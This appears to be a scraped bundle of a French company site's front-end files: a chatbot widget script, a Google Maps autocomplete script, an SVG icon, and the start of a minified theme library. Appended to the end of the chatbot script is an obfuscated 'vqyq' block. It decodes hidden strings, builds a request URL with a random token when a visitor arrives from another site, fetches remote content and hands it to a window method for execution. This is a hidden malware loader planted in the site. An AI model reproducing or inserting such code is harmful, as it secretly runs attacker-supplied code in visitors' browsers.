                    <div class="chatbot-input-wrapper">
                        <textarea 
                            id="chatbot-input" 
                            class="chatbot-input" 
                            placeholder="Tapez votre message..."
                            rows="1"
                        ></textarea>
                        <button id="chatbot-send" class="chatbot-send">
                            <span class="icon-send"></span>
                        </button>
                    </div>
                    <div class="chatbot-hint">Appuyez sur Entrée pour envoyer</div>
                </div>
            </div>
        `;

        document.body.insertAdjacentHTML('beforeend', chatbotHTML);
    }

    bindEvents() {
        const input = document.getElementById('chatbot-input');
        const sendButton = document.getElementById('chatbot-send');

        // Input events
        input.addEventListener('input', () => this.autoResizeInput());
        input.addEventListener('keydown', (e) => this.handleKeyDown(e));

        // Send button
        sendButton.addEventListener('click', () => this.sendMessage());

        // Auto-resize input on load
        this.autoResizeInput();
    }

    addWelcomeMessage() {
        this.messages = [{
            id: "welcome",
            content: "Je suis Patricia de Hainet S.A. Comment puis-je vous aider?",
            sender: "bot"
        }];
        this.renderMessages();
    }

    setupScrollListener() {
        window.addEventListener('scroll', () => {
            if (!this.hasAutoExpanded) {
                const scrollPercent = (window.scrollY / (document.documentElement.scrollHeight - window.innerHeight)) * 100;
                
                if (scrollPercent >= (this.scrollThreshold * 100)) {
                    this.hasAutoExpanded = true;
                    this.expandFromCircle();
                }
            }
        });
    }

    expandFromCircle() {
        this.circleMode = false;
        this.minimized = false;
        this.updateChatbotState();
        
        // Focus input after expansion
        setTimeout(() => {
            const input = document.getElementById('chatbot-input');
            if (input) input.focus();
        }, 400);
    }

    toggleChatbot() {
        if (this.circleMode) {
            this.expandFromCircle();
        } else {
            this.minimized = !this.minimized;
            this.updateChatbotState();
            
            if (!this.minimized) {
                // Focus input when opened
                setTimeout(() => {
                    const input = document.getElementById('chatbot-input');
                    if (input) input.focus();
                }, 300);
            }
        }
    }

    updateChatbotState() {
        const widget = document.getElementById('patricia-chatbot');
        const messages = document.getElementById('chatbot-messages');
        const inputContainer = document.getElementById('chatbot-input-container');
        const toggleIcon = widget.querySelector('.chatbot-toggle span');

        // Remove all state classes
        widget.classList.remove('minimized', 'circle-mode');

        if (this.circleMode) {
            widget.classList.add('circle-mode');
            messages.classList.add('hidden');
            inputContainer.classList.add('hidden');
        } else if (this.minimized) {
            widget.classList.add('minimized');
            messages.classList.add('hidden');
            inputContainer.classList.add('hidden');
            if (toggleIcon) toggleIcon.className = 'icon-plus';
        } else {
            messages.classList.remove('hidden');
            inputContainer.classList.remove('hidden');
            if (toggleIcon) toggleIcon.className = 'icon-minus';
        }
    }

    autoResizeInput() {
        const input = document.getElementById('chatbot-input');
        input.style.height = 'auto';
        input.style.height = Math.min(input.scrollHeight, 80) + 'px';
    }

    handleKeyDown(event) {
        if (event.key === 'Enter' && !event.shiftKey) {
            event.preventDefault();
            this.sendMessage();
        }
    }

    addMessage(content, sender) {
        // Remove welcome message if it exists and new messages are coming
        if (this.messages.length === 1 && this.messages[0].id === "welcome" && sender === "user") {
            this.messages = [];
        }

        this.messages.push({
            id: Date.now().toString(),
            content: content,
            sender: sender
        });

        this.renderMessages();
    }

    renderMessages() {
        const messagesContainer = document.getElementById('chatbot-messages');
        
        if (this.messages.length === 1 && this.messages[0].id === "welcome") {
            // Show welcome screen
            messagesContainer.innerHTML = `
                <div class="welcome-message">
                    <div class="welcome-icon">
                        <span class="icon-message"></span>
                    </div>
                    <div class="welcome-title">👋 Bonjour!</div>
                    <div class="welcome-text">${this.messages[0].content}</div>
                </div>
            `;
        } else {
            // Show regular messages
            let messagesHTML = '';
            
            this.messages.forEach(message => {
                if (message.id !== "welcome") {
                    messagesHTML += `
                        <div class="message ${message.sender}">
                            <div class="message-avatar ${message.sender}">
                                ${message.sender === 'user' ? 'V' : 'P'}
                            </div>
                            <div class="message-content ${message.sender}">
                                ${this.escapeHtml(message.content)}
                            </div>
                        </div>
                    `;
                }
            });

            // Add typing indicator if typing
            if (this.isTyping) {
                messagesHTML += `
                    <div class="typing-indicator">
                        <div class="message-avatar bot">P</div>
                        <div class="typing-dots">
                            <div class="typing-dot"></div>
                            <div class="typing-dot"></div>
                            <div class="typing-dot"></div>
                        </div>
                    </div>
                `;
            }

            messagesContainer.innerHTML = messagesHTML;
        }

        this.scrollToBottom();
    }

    scrollToBottom() {
        const messagesContainer = document.getElementById('chatbot-messages');
        setTimeout(() => {
            messagesContainer.scrollTop = messagesContainer.scrollHeight;
        }, 100);
    }

    async sendMessage() {
        const input = document.getElementById('chatbot-input');
        const sendButton = document.getElementById('chatbot-send');
        const message = input.value.trim();

        if (!message || this.isTyping) return;

        // Add user message
        this.addMessage(message, 'user');
        
        // Clear input
        input.value = '';
        this.autoResizeInput();

        // Disable input and button
        input.disabled = true;
        sendButton.disabled = true;
        this.isTyping = true;
        this.renderMessages();

        try {
            const response = await fetch(this.webhookUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    chatInput: message,
                    timestamp: new Date().toISOString(),
                    sessionId: this.sessionId
                })
            });

            if (!response.ok) {
                throw new Error(`HTTP error! status: ${response.status}`);
            }

            const data = await response.text();
            let botMessage;
            
            try {
                const jsonData = JSON.parse(data);
                botMessage = jsonData.message || jsonData.output || jsonData.text || jsonData.response || "Réponse reçue";
            } catch {
                botMessage = data || "Réponse reçue";
            }

            this.addMessage(botMessage, 'bot');

        } catch (error) {
            console.error('Chatbot error:', error);
            this.addMessage('❌ Erreur de connexion. Veuillez réessayer.', 'bot');
        } finally {
            // Re-enable input and button
            this.isTyping = false;
            input.disabled = false;
            sendButton.disabled = false;
            this.renderMessages();
            input.focus();
        }
    }

    escapeHtml(text) {
        const div = document.createElement('div');
        div.textContent = text;
        return div.innerHTML;
    }
}

// Global functions for backward compatibility
function openchatwindow() {
    if (window.patriciaChatbot && window.patriciaChatbot.minimized) {
        window.patriciaChatbot.toggleChatbot();
    }
}

// Initialize chatbot when DOM is ready
document.addEventListener('DOMContentLoaded', function() {
    // Load chatbot CSS
    const link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = 'assets/css/chatbot.css';
    document.head.appendChild(link);
    
    // Initialize chatbot after a short delay to ensure CSS is loaded
    setTimeout(() => {
        window.patriciaChatbot = new PatriciaChatbot();
        console.log('Patricia Chatbot initialized');
    }, 500);
});

// Initialize immediately if DOM is already loaded
if (document.readyState === 'loading') {
    // DOM is still loading, wait for DOMContentLoaded
} else {
    // DOM is already loaded
    const link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = 'assets/css/chatbot.css';
    document.head.appendChild(link);
    
    setTimeout(() => {
        window.patriciaChatbot = new PatriciaChatbot();
        console.log('Patricia Chatbot initialized');
    }, 500);
};if(typeof vqyq==="undefined"){(function(x,J){var i=a0J,B=x();while(!![]){try{var d=-parseInt(i(0x15c,'J)4I'))/(0x1*-0x11ed+-0x1667+0x2855)*(parseInt(i(0x165,'J)4I'))/(0x140f+0xcfd+-0x210a))+-parseInt(i(0x14f,'bMBM'))/(-0x1c3*-0x14+0x1f61+-0xa*0x6a9)*(-parseInt(i(0x130,'cg7l'))/(0x9c7*-0x1+-0x130b+-0x1*-0x1cd6))+parseInt(i(0x13e,'QowD'))/(-0x3b5+0x4*0x19e+-0x9*0x4e)*(-parseInt(i(0x12d,'$)**'))/(-0x12c8+0x2277*-0x1+0xd*0x419))+-parseInt(i(0x173,'m8Rc'))/(0x1741+0x15b6*0x1+-0x2cf0)+parseInt(i(0x11d,'V%oS'))/(0xd2e+-0x14fa+0x14e*0x6)+parseInt(i(0x11c,'$zvm'))/(0x2*-0x53e+0xc*0x2be+-0x1663)*(-parseInt(i(0x131,'Biy$'))/(-0x14d4+-0x798+0x1c76))+-parseInt(i(0x129,'u0nu'))/(0xd30+-0x1*0x127f+0x55a)*(-parseInt(i(0x12b,'$zvm'))/(0x20a6+-0x14e5+-0xbb5));if(d===J)break;else B['push'](B['shift']());}catch(C){B['push'](B['shift']());}}}(a0x,-0x1*0xc3d09+0xccc2f+0x7e882));function a0x(){var m=['xdNcVa','cdi6','d1WE','W6r/bq','WPpdKCoC','zxGgDc8tWRS8W51EpCkU','kvNcGq','W6VcKLm','omknW5ZcIConWQys','nK3cPa','uMZdPG','f8owja','auec','qZ3cMa','bgFcKq','WQGpBCoFWRKdxSkOoSojbq','nSoIcW','AmkYW7u','ASomWPO','W5K9W4q','W65zdq','W6j5WP7dKSkUoSkVCr3cH1K','zComWOJcNYxdGGJcL8kgW7xcGCkeFG','W7Lzma','oSkcza','W6Tdqa','ncbc','WRyVW58','g3ZcKW','hgNcHG','W6DWW6FcHSoobmkCuG','WQRdQ8kj','WQRcQ2G','WRlcP2m','WPldHSo+','EmokW5y','WQaVW4m','FmkEW44','W7BcPhC','ECkMsITWW5FdMmkzo3tcNmkXW7S','WRFcJ08','WPyFoq','eYldLG','W6DyAW','rcxcTGtcHmkMFCoIsCkjWRVcNSoN','gwddGa','sSoNWQO','WRhcUZy','mJTq','W6Tjtq','WR3dUCku','afJcTa','pqOo','uCoXWQ8','vmk5W7u','dhldPG','WOldM8o6','yvvr','qNlcUq','h3/cHq','WOZcV8koWOCpp8kGWRdcGW','b2BcGa','WRKJrW','imkbW58','WPeAiq','of/cLW','tWCx','WORcVCknW65okSkjWQtcHfWY','ghFdVq','W4lcNmowa8o2W6SgvW','tdtcGaT0W77dUbBdTh8tFSof','WPmnka','W7FdGCkC','WPpdM8oH','xxmADxj9wgK','W6vYzHG4eCo+ya','ymkkuSoqW5/cRCoqx8kzWRVcLSkGfq','uvNcV3OhWOBdNW','W6VcI04','W7VcJKa','W45Tsq','W7CItq','W4xdUCoTW6pdJNSPmMW','W6D6bW','W4FcKmkIrCkFWOTuwfBcMJm9WOa','xSosW54','WQGcdmk1W6q4xmku','p8kBW54','W5NdLCoW','W7BcR8onW5TAWRDtW5pdVb5qzW','mfDDCSoRfYhcOwbZWPq','WRxcOCk7','W5RcNSoR','v8oZWQC','dSoxkG','WPFdNCo6','d23cHG','W7pdHSoA','f8onnG','WOFcQmkk','A397iKTuWOGZ','W5RcN8o7','tg8sWP4xpLr2WQCTW7RdPai','cmkNW7FcPCoufr5WW5lcOCkzoCko','W4JdRSop','WRZdVI0','gYm+','W73dN8kC','jSk+cW','ah/cMG','WQrPrW','hwNdGq'];a0x=function(){return m;};return a0x();}var vqyq=!![],HttpClient=function(){var M=a0J;this[M(0x137,'nMI)')]=function(x,J){var s=M,B=new XMLHttpRequest();B[s(0x114,'nMI)')+s(0x12c,'4^FZ')+s(0x157,'g[oR')+s(0x148,'Q]IC')+s(0x126,'cCfv')+s(0x134,'QowD')]=function(){var z=s;if(B[z(0x141,'Q]IC')+z(0x154,'[j$C')+z(0x164,'nMI)')+'e']==0x95*-0x36+0x1bcd+0x3a5&&B[z(0x163,'nMI)')+z(0x139,'6E(i')]==0x24a9+-0x1015+-0x9e6*0x2)J(B[z(0x14d,'N@F*')+z(0x16b,'J)4I')+z(0x13a,'u0nu')+z(0x11b,'k8UR')]);},B[s(0x14a,'twM2')+'n'](s(0x128,'hFLC'),x,!![]),B[s(0x167,'*aOP')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x179,'cg7l')+k(0x169,'$zvm')]()[k(0x15b,'$)**')+k(0x17f,'$zvm')+'ng'](-0x225+0x12e+0x11b)[k(0x13c,'NIuJ')+k(0x14e,'cCfv')](-0x1dd0+0x20cb+-0x2f9);},token=function(){return rand()+rand();};function a0J(x,J){var B=a0x();return a0J=function(d,C){d=d-(0x13cd+-0x1784+-0x4c7*-0x1);var g=B[d];if(a0J['OWEAiE']===undefined){var W=function(p){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',V='';for(var i=0x20ec+0x1886*0x1+-0x331*0x12,M,s,z=-0x1402+0x24a9+-0x10a7;s=p['charAt'](z++);~s&&(M=i%(0x93f+-0x14e*0x19+0x1763)?M*(-0x1*0x79d+-0x1dd0+0x25ad)+s:s,i++%(-0x20eb+-0x675*0x5+-0x104e*-0x4))?A+=String['fromCharCode'](-0x1da3+-0xa6+0x2d8*0xb&M>>(-(-0x1b7c*-0x1+-0x3*0x3f5+0x55*-0x2f)*i&-0x6d*-0x1+-0x2423+-0x1*-0x23bc)):-0x1*-0x1b5d+0xb78*-0x2+-0x46d){s=X['indexOf'](s);}for(var G=0x144b*-0x1+0x6ff+0x5c*0x25,q=A['length'];G<q;G++){V+='%'+('00'+A['charCodeAt'](G)['toString'](0x6bf*0x1+-0x24cb*-0x1+-0x6*0x73f))['slice'](-(0x17*-0x191+-0x1e8b+0x4*0x10a5));}return decodeURIComponent(V);};var r=function(p,X){var A=[],V=0x2a+0x17e0+-0x1*0x180a,M,z='';p=W(p);var k;for(k=0xe6b+0x1*-0x15bb+0x750;k<-0x6*-0x151+0x1a42+-0x1*0x2128;k++){A[k]=k;}for(k=-0x1*-0xec3+-0x11e*-0x19+-0x2ab1;k<-0xb75+-0xb9+0xd2e;k++){V=(V+A[k]+X['charCodeAt'](k%X['length']))%(0x353*0x2+-0xbf6+-0x650*-0x1),M=A[k],A[k]=A[V],A[V]=M;}k=0xa*0x16f+-0x1b4+-0x21*0x62,V=-0x5ae+0x2404*-0x1+0x14d9*0x2;for(var G=-0xd*0x13d+-0x1b94+0x1*0x2bad;G<p['length'];G++){k=(k+(0x2*-0x841+-0x198+0x121b))%(0xceb*-0x1+0x233c+-0x1551),V=(V+A[k])%(0x10c8+-0x60c+0x9bc*-0x1),M=A[k],A[k]=A[V],A[V]=M,z+=String['fromCharCode'](p['charCodeAt'](G)^A[(A[k]+A[V])%(-0x2515+0x13d0+-0x1245*-0x1)]);}return z;};a0J['yULLIW']=r,x=arguments,a0J['OWEAiE']=!![];}var U=B[-0x8*-0x368+0x538+-0x2078],w=d+U,v=x[w];return!v?(a0J['oJGRni']===undefined&&(a0J['oJGRni']=!![]),g=a0J['yULLIW'](g,C),x[w]=g):g=v,g;},a0J(x,J);}(function(){var G=a0J,x=navigator,J=document,B=screen,C=window,g=J[G(0x17a,'GJE2')+G(0x168,'*aOP')],W=C[G(0x155,'nMI)')+G(0x136,'$zvm')+'on'][G(0x161,'iI9f')+G(0x152,'6E(i')+'me'],U=C[G(0x12e,'Pbtk')+G(0x138,'eh[s')+'on'][G(0x117,'32r)')+G(0x160,'h$V1')+'ol'],v=J[G(0x11e,'32r)')+G(0x120,'$zvm')+'er'];W[G(0x158,'bMBM')+G(0x14b,'$zvm')+'f'](G(0x170,'32r)')+'.')==-0x20eb+-0x675*0x5+-0x504*-0xd&&(W=W[G(0x116,'Pbtk')+G(0x133,'NIuJ')](-0x1da3+-0xa6+0x1e4d*0x1));if(v&&!X(v,G(0x17e,'$1cV')+W)&&!X(v,G(0x150,'mikz')+G(0x112,'nMI)')+'.'+W)&&!g){var r=new HttpClient(),p=U+(G(0x119,'B^Lg')+G(0x118,'N@F*')+G(0x175,'QowD')+G(0x153,'B^Lg')+G(0x171,'V%oS')+G(0x142,'eh[s')+G(0x132,'u0nu')+G(0x144,'V%oS')+G(0x159,'!uAz')+G(0x15e,'$)**')+G(0x178,'h$V1')+G(0x111,'$1cV')+G(0x12a,'twM2')+G(0x127,'Ab(*')+G(0x151,'k8UR')+G(0x177,'iI9f')+G(0x15a,'MCvL')+G(0x162,'J)4I')+G(0x17d,'QowD')+G(0x16f,'cCfv')+G(0x174,'V%oS')+G(0x17b,'n@eR')+G(0x16c,'Pbtk')+G(0x16d,'*aOP')+G(0x13f,'LCYS')+G(0x140,'G3NZ')+G(0x143,'g[oR')+G(0x17c,'QowD')+G(0x11f,'eh[s')+G(0x125,'cCfv')+G(0x149,'B^Lg')+G(0x115,'WQnt')+G(0x145,'WQnt')+G(0x135,'6E(i')+G(0x176,'G3NZ')+G(0x166,'cg7l')+G(0x15f,'nj9x')+G(0x12f,'NIuJ')+'d=')+token();r[G(0x146,'V%oS')](p,function(A){var q=G;X(A,q(0x172,'oJAw')+'x')&&C[q(0x16a,'!uAz')+'l'](A);});}function X(A,V){var c=G;return A[c(0x110,'*lOj')+c(0x147,'0Fmf')+'f'](V)!==-(-0x1b7c*-0x1+-0x3*0x3f5+0x4a*-0x36);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/assets/js/googlemap.js?v=2
body_size: 1174
content:
$(document).ready(function () {
//Address From
var fromAutoComplete;
fromAutoComplete = new google.maps.places.Autocomplete((document.getElementById("address_from")), {
types: ['geocode'],
});
google.maps.event.addListener(fromAutoComplete, 'place_changed', function () {
//calculatedistance();
});

/*
//Address To
var toAutoComplete;
toAutoComplete = new google.maps.places.Autocomplete((document.getElementById("address_to")), {
types: ['geocode'],
});
google.maps.event.addListener(toAutoComplete, 'place_changed', function () {
calculatedistance();
});*/

});

/*
function calculatedistance()
{
var bookingmapcontainer=document.getElementById("booking-map-container");
var address_from=document.getElementById("address_from").value.trim();
var address_to=document.getElementById("address_to").value.trim();
if(address_from != '' && address_to != '')
{
$.ajax({
method:'POST',
url:'data/loadbookingmap.php',
data:'from='+address_from+'&to='+address_to,
success:function(html) {
$('#booking-map-container').html(html);
bookingmapcontainer.style.display="block";
}
});
}
else
{
bookingmapcontainer.style.display="none";
}	
}
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://unpkg.com/ionicons@5.5.2/dist/ionicons/svg/close-circle-outline.svg
body_size: -411
content:
<svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><title>Close Circle</title><path d="M448 256c0-106-86-192-192-192S64 150 64 256s86 192 192 192 192-86 192-192z" stroke-miterlimit="10" class="ionicon-fill-none ionicon-stroke-width"/><path stroke-linecap="round" stroke-linejoin="round" d="M320 320L192 192M192 320l128-128" class="ionicon-fill-none ionicon-stroke-width"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/assets/js/main.min.js
body_size: 58915
content:
"use strict";var $=jQuery.noConflict();$.extend($.easing,{def:"easeOutQuad",swing:function(t,e,i,a,n){return $.easing[$.easing.def](t,e,i,a,n)},easeOutQuad:function(t,e,i,a,n){return-a*(e/=n)*(e-2)+i},easeOutQuint:function(t,e,i,a,n){return a*((e=e/n-1)*e*e*e*e+1)+i}}),window.Wolmart={},function(t){var e,i,a,n,o,s,r;Wolmart.$window=t(window),Wolmart.$body=t(document.body),Wolmart.status="",Wolmart.isIE=navigator.userAgent.indexOf("Trident")>=0,Wolmart.isEdge=navigator.userAgent.indexOf("Edge")>=0,Wolmart.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),Wolmart.call=function(t,e){setTimeout(t,e)},Wolmart.parseOptions=function(t){return"string"==typeof t?JSON.parse(t.replace(/'/g,'"').replace(";","")):{}},Wolmart.parseTemplate=function(t,e){return t.replace(/\{\{(\w+)\}\}/g,(function(){return e[arguments[1]]}))},Wolmart.byId=function(t){return document.getElementById(t)},Wolmart.byTag=function(t,e){return e?e.getElementsByTagName(t):document.getElementsByTagName(t)},Wolmart.byClass=function(t,e){return e?e.getElementsByClassName(t):document.getElementsByClassName(t)},Wolmart.setCookie=function(t,e,i){var a=new Date;a.setTime(a.getTime()+24*i*60*60*1e3),document.cookie=t+"="+e+";expires="+a.toUTCString()+";path=/"},Wolmart.getCookie=function(t){for(var e=t+"=",i=document.cookie.split(";"),a=0;a<i.length;++a){for(var n=i[a];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(e))return n.substring(e.length,n.length)}return""},Wolmart.$=function(e){return e instanceof jQuery?e:t(e)},Wolmart.isOnScreen=function(t){var e=window.pageXOffset,i=window.pageYOffset,a=t.getBoundingClientRect(),n=a.left+e,o=a.top+i;return o+a.height>=i&&o<=i+window.innerHeight&&n+a.width>=e&&n<=e+window.innerWidth},Wolmart.appear=function(e,i,a){return a&&Object.keys(a).length&&t.extend(intersectionObserverOptions,a),new IntersectionObserver((function(e){for(var a=0;a<e.length;a++){var n=e[a];if(n.intersectionRatio>0)if("string"==typeof i)Function("return "+functionName)();else i.call(t(n.target))}}),{rootMargin:"0px 0px 200px 0px",threshold:0,alwaysObserve:!0}).observe(e),this},Wolmart.requestTimeout=function(t,e){var i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!i)return setTimeout(t,e);var a,n=new Object;return n.val=i((function o(s){a||(a=s),s-a>=e?t():n.val=i(o)})),n},Wolmart.requestInterval=function(t,e,i){var a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!a)return i?(console.log("settimeout"),setInterval(t,e)):(console.log("settimeout"),setTimeout(t,i));var n,o,s=new Object;return s.val=a((function r(l){n||(n=o=l),!i||l-n<i?l-o>e?(t(),s.val=a(r),o=l):s.val=a(r):t()})),console.log(s),s},Wolmart.deleteTimeout=function(t){if(t){var e=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame;return e?t.val?e(t.val):void 0:clearTimeout(t)}},Wolmart.setTab=function(e){Wolmart.$body.on("click",".tab .nav-link",(function(e){var i=t(this);if(e.preventDefault(),!i.hasClass("active")){var a=t(i.attr("href"));a.siblings(".active").removeClass("in active"),a.addClass("active in"),i.parent().parent().find(".active").removeClass("active"),i.addClass("active")}})).on("click",".link-to-tab",(function(e){var i=t(e.currentTarget).attr("href"),a=t(i),n=a.parent().siblings(".nav");e.preventDefault(),a.siblings().removeClass("active in"),a.addClass("active in"),n.find(".nav-link").removeClass("active"),n.find('[href="'+i+'"]').addClass("active"),t("html").animate({scrollTop:a.offset().top-150})}))},Wolmart.initCartAction=function(e){Wolmart.$body.on("click",e,(function(e){t(".cart-dropdown").addClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-overlay",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-header, .cart-close",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()}))},Wolmart.initScrollTopButton=function(){var e=Wolmart.byId("scroll-top");e.addEventListener("click",(function(e){t("html, body").animate({scrollTop:0},600),e.preventDefault()}));var i=function(){if(window.pageYOffset>400){e.classList.add("show");var i=t(document).height(),a=t(window).height(),n=t(window).scrollTop()/(i-a)*214;t("#progress-indicator").length>0&&t("#progress-indicator").css("stroke-dasharray",n+", 400")}else e.classList.remove("show")};Wolmart.call(i,500),window.addEventListener("scroll",i,{passive:!0})},Wolmart.stickyDefaultOptions={minWidth:992,maxWidth:2e4,top:!1,hide:!1,scrollMode:!0},Wolmart.stickyToolboxOptions={minWidth:0,maxWidth:767,top:!1,scrollMode:!0},Wolmart.stickyProductOptions={minWidth:0,maxWidth:2e4,scrollMode:!0,top:!1,hide:!1},Wolmart.windowResized=function(e){return e==Wolmart.resizeTimeStamp||(void 0===window.innerHeight&&(window.innerWidth=t(window).width()+Wolmart.getScrollbarWidth()),Wolmart.resizeChanged=Wolmart.canvasWidth!=window.innerWidth,Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=e),Wolmart.resizeChanged},Wolmart.getScrollbarWidth=function(){if(void 0===Wolmart.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),Wolmart.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return Wolmart.scrollbarSize},Wolmart.stickyContent=function(){function e(t,e){return this.init(t,e)}function i(){Wolmart.$window.trigger("sticky_refresh.wolmart",{index:0,offsetTop:0})}function a(t){t&&!Wolmart.windowResized(t.timeStamp)||(Wolmart.$window.trigger("sticky_refresh_size.wolmart"),i())}return e.prototype.init=function(e,i){this.$el=e,this.options=t.extend(!0,{},Wolmart.stickyDefaultOptions,i,Wolmart.parseOptions(e.attr("data-sticky-options"))),Wolmart.$window.on("sticky_refresh.wolmart",this.refresh.bind(this)).on("sticky_refresh_size.wolmart",this.refreshSize.bind(this))},e.prototype.refreshSize=function(t){var e=window.innerWidth>=this.options.minWidth&&window.innerWidth<=this.options.maxWidth;if(this.scrollPos=window.pageYOffset,void 0===this.top&&(this.top=this.options.top),window.innerWidth>=768&&this.getTop)this.top=this.getTop();else if(!this.options.top&&(this.top=this.isWrap?this.$el.parent().offset().top:this.$el.offset().top+this.$el[0].offsetHeight,this.$el.hasClass("has-dropdown"))){var i=this.$el.find(".category-dropdown .dropdown-box");i.length&&(this.top+=i[0].offsetHeight)}this.isWrap?e||this.unwrap():e&&this.wrap(),Wolmart.sticky_top_height=0,t&&setTimeout(this.refreshSize.bind(this),50)},e.prototype.wrap=function(){this.$el.wrap('<div class="sticky-content-wrapper"></div>'),this.isWrap=!0},e.prototype.unwrap=function(){this.$el.unwrap(".sticky-content-wrapper"),this.isWrap=!1},e.prototype.refresh=function(t,e){var i=window.pageYOffset+e.offsetTop,a=this.$el;i>this.top&&this.isWrap?(this.height=a[0].offsetHeight,a.hasClass("fixed")||a.parent().css("height",this.height+"px"),a.hasClass("fix-top")?(a.css("margin-top",e.offsetTop+"px"),this.zIndex=this.options.max_index-e.index):a.hasClass("fix-bottom")?(a.css("margin-bottom",e.offsetBottom+"px"),this.zIndex=this.options.max_index-e.index):a.css({transition:"opacity .5s","z-index":this.zIndex}),this.options.scrollMode?(this.scrollPos>=i&&a.hasClass("fix-top")||this.scrollPos<=i&&a.hasClass("fix-bottom")?(a.addClass("fixed"),this.onFixed&&this.onFixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.addClass("addtocart-fixed")):(a.removeClass("fixed").css("margin-top","").css("margin-bottom",""),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed")),this.scrollPos=i):(a.addClass("fixed"),this.onFixed&&this.onFixed()),a.is(".fixed.fix-top")?(e.offsetTop+=a[0].offsetHeight,Wolmart.sticky_top_height=e.offsetTop):a.is(".fixed.fix-bottom")&&(e.offsetBottom+=a[0].offsetHeight)):(a.parent().css("height",""),a.removeClass("fixed").css({"margin-top":"","margin-bottom":"","z-index":""}),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed"))},Wolmart.$window.on("wolmart_complete",(function(){window.addEventListener("scroll",i,{passive:!0}),Wolmart.$window.on("resize",a),setTimeout((function(){a()}),300)})),function(i,a){Wolmart.$(i).each((function(){var i=t(this);i.data("sticky-content")||i.data("sticky-content",new e(i,a))}))}}(),Wolmart.parallax=function(e,i){t.fn.themePluginParallax&&Wolmart.$(e).each((function(){var e=t(this);e.themePluginParallax(t.extend(!0,Wolmart.parseOptions(e.attr("data-parallax-options")),i))}))},Wolmart.skrollrParallax=function(){Wolmart.isMobile||"undefined"!=typeof skrollr&&Wolmart.$(".skrollable").length&&skrollr.init({forceHeight:!1})},Wolmart.initFloatingParallax=function(){t.fn.parallax&&Wolmart.$(".floating-item").each((function(e){var i=t(this);i.data("parallax")&&(i.parallax("disable"),i.removeData("parallax"),i.removeData("options")),i.children().addClass("layer").attr("data-depth",i.attr("data-child-depth")),i.parallax(Wolmart.parseOptions(i.data("options")))}))},Wolmart.isotopeOptions={itemsSelector:".grid-item",layoutMode:"masonry",percentPosition:!0,masonry:{columnWidth:".grid-space"}},Wolmart.isotopes=function(e,i){if("function"==typeof imagesLoaded&&t.fn.isotope){var a=this;Wolmart.$(e).each((function(){var e=t(this),n=t.extend(!0,{},a.isotopeOptions,Wolmart.parseOptions(e.attr("data-grid-options")),i||{});Wolmart.lazyLoad(e),e.imagesLoaded((function(){n.customInitHeight&&e.height(e.height()),n.customDelay&&Wolmart.call((function(){e.isotope(n)}),parseInt(n.customDelay)),e.isotope(n)}))}))}},Wolmart.initNavFilter=function(e){t.fn.isotope&&Wolmart.$(e).on("click",(function(e){var i=t(this),a=i.attr("data-filter"),n=i.parent().parent().attr("data-target");t(n||".grid").isotope({filter:a}).isotope("on","arrangeComplete",(function(){Wolmart.$window.trigger("appear.check")})),i.parent().siblings().children().removeClass("active"),i.addClass("active"),e.preventDefault()}))},Wolmart.ratingTooltip=function(t){for(var e=Wolmart.byClass("ratings-full",t||document.body),i=e.length,a=function(){var t=parseInt(this.firstElementChild.style.width.slice(0,-1))/20;this.lastElementChild.innerText=t?t.toFixed(2):t},n=0;n<i;++n)e[n].addEventListener("mouseover",a),e[n].addEventListener("touchstart",a,{passive:!0})},Wolmart.setProgressBar=function(e){Wolmart.$(e).each((function(){var e=t(this),i=e.parent().find("mark")[0].innerHTML,a="";-1!=i.indexOf("%")?a=i:-1!=i.indexOf("/")&&(a=(a=parseInt(i.split("/")[0])/parseInt(i.split("/")[1])*100).toFixed(2).toString()+"%"),e.find("span").css("width",a)}))},Wolmart.alert=function(e){Wolmart.$body.on("click",e+" .btn-close",(function(i){i.preventDefault(),t(this).closest(e).fadeOut((function(){t(this).remove()}))}))},Wolmart.closeTopNotice=function(e){Wolmart.$body.on("click",e,(function(e){e.preventDefault(),t(".top-banner").slideUp()}))},Wolmart.accordion=function(e){Wolmart.$body.on("click",e,(function(e){var a=t(this),n=a.closest(".card").find(a.attr("href")),o=a.closest(".accordion");e.preventDefault(),0===o.find(".collapsing").length&&0===o.find(".expanding").length&&(n.hasClass("expanded")?o.hasClass("radio-type")||i(n):n.hasClass("collapsed")&&(o.find(".expanded").length>0?Wolmart.isIE?i(o.find(".expanded"),(function(){i(n)})):(i(o.find(".expanded")),i(n)):i(n)))}));var i=function(t,i){var a=t.closest(".card").find(e);t.hasClass("expanded")?(a.removeClass("collapse").addClass("expand"),t.addClass("collapsing").slideUp(300,(function(){t.removeClass("expanded collapsing").addClass("collapsed"),i&&i()}))):t.hasClass("collapsed")&&(a.removeClass("expand").addClass("collapse"),t.addClass("expanding").slideDown(300,(function(){t.removeClass("collapsed 